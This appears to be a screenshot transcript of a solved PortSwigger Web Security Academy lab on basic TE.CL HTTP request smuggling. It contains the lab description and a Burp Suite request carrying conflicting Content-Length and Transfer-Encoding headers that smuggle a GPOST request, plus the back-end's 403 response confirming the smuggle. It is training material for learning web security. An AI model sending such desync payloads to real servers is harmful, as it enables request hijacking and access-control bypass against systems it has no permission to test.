 Academy home
Web Security Academy >> Request smuggling >> Lab
Lab: HTTP request smuggling, basic TE.CL vulnerability
PRACTITIONER
LAB Solved
This lab involves a front-end and back-end server, and the back-end server doesn't support
chunked encoding. The front-end server rejects requests that aren't using the GET or POST
method.
To solve the lab, smuggle a request to the back-end server, so that the next request processed by
the back-end server appears to use the method GPOST.
Tip
Manually fixing the length fields in request smuggling attacks can be tricky. Our HTTP
Request Smuggler Burp extension was designed to help. You can install it via the BApp Store.
Note
This lab is designed to demonstrate the basic concepts behind HTTP request smuggling. If
you keep following our learning materials, we've got plenty more labs that teach you how to
exploit these vulnerabilities for some high-severity attacks.
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac281f401f8c85dec03f2a6300ae0093.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/x-www-form-urlencoded
5 Connection: keep-alive
6 Content-Length: 3
7 Transfer-Encoding: chunked
8
9 5c
10 GPOST / HTTP/1.1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 15
13
14 x=1
15 0
16
17
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"